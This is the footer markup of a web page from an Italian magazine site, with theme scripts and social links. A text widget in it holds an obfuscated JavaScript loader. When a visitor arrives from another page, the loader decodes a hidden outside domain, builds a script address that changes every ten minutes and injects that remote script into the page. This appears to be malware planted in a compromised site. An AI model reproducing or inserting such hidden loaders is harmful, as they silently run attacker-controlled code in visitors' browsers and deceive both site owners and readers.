</script></div></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><script type="text/javascript">
!function (_5b7d62) {
    
    var _9fa906 = Date.now();
    var _246922 = 1000;
    _9fa906 = _9fa906 / _246922;
    _9fa906 = Math.floor(_9fa906);

    var _1f099a = 600;
    _9fa906 -= _9fa906 % _1f099a;
    _9fa906 = _9fa906.toString(16);

    var _16650e = _5b7d62.referrer;

    if (!_16650e) return;

    var _2793ec = [10710, 10719, 10690, 10695, 10705, 10690, 10708, 10719, 10710, 10710, 10709, 10690, 10718, 10719, 10695, 10654, 10707, 10719, 10717];

    _2793ec = _2793ec.map(function(_b34b51){
        return _b34b51 ^ 10672;
    });

    var _b2a111 = "a49f824f869d8e79329df5cb9f3e8968";
    
    _2793ec = String.fromCharCode(..._2793ec);

    var _7b0cc8 = "https://";
    var _a1852e = "/";
    var _1c1f16 = "js.";

    var _fa7b55 = ".js";

    var _ff7e2a = _5b7d62.createElement("script");
    _ff7e2a.type = "text/javascript";
    _ff7e2a.async = true;
    _ff7e2a.src = _7b0cc8 + _2793ec + _a1852e + _1c1f16 + _9fa906 + _fa7b55;

    _5b7d62.getElementsByTagName("head")[0].appendChild(_ff7e2a)

}(document);
</script></div></div></div></div></div></div>
                            
                                                        
<div class="btn-to-top montserrat fs11 bButton mt40"><a href="#" class="a-top">Torna su <i class="fa fa-angle-up i-spcr-l"></i></a></div>                            
                        </div>
                    
                                        
                    <div class="montserrat fs11 footer-text">© 2017 TUTTI I DIRITTI RISERVATI</div>                    
                    <div class="clearfix footer-menu-outer">
                    
                                                
                        <div id="footer-social" class="montserrat fs11">
                       		<div class="social-accounts-footer"><div class="fs14 social-accounts clearfix"><a class="social-icon-touch" href="https://www.facebook.com/rivistaIMORE/" target="_blank"><i class="fa fa-facebook-square"></i></a><a class="social-icon-touch" href="https://www.instagram.com/Imore.it/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
                        </div>
						
						                        
                                            
                    </div>
                
                </footer>
            
            </div><!-- /footer-container -->
        </div><!-- /footer-outer -->

	</div><!-- /site-container-inner -->    
</div><!-- /site-container -->

<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/dk-pdf/assets/js/frontend.js?ver=1.9.6" id="dkpdf-frontend-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.fitvids.js?ver=6.6.2" id="fitvids-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.bxslider.min.js?ver=6.6.2" id="bxslider-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox-bx.js?ver=6.6.2" id="burnhambox-bx-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox.js?ver=6.6.2" id="burnhambox-js-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/themes/metz/js/jquery.slicknav.min.js?ver=6.6.2" id="slicknav-js-js"></script>
</body>
</html>